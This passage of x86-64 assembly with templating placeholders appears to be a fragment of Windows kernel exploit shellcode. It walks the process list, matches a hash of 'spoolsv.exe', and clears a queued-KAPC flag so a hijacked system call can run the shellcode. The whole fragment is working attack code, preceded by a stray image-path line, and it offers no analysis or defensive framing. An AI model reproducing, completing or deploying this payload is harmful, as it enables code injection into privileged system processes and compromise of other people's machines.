 _find_target_process_loop:
lea rsi, [rcx+rbx]
push rax
call calc_hash
cmp eax, #{spoolsv_exe_hash}  ; "spoolsv.exe"
pop rax
jz found_target_process
;---------- HACK PROCESS NOT FOUND start -----------
inc rax
cmp rax, 0x300      ; HACK not found!
jne _next_find_target_process
xor ecx, ecx
; clear queueing kapc flag, allow other hijacked system call to run shellcode
mov byte [rbp+#{data_queueing_kapc_offset}], cl
jmp _r3_to_r0_done
;---------- HACK PROCESS NOT FOUND end -----------
_next_find_target_process:
; next process
mov rcx, [rcx+rdi]
sub rcx, rdi
jmp _find_target_process_loop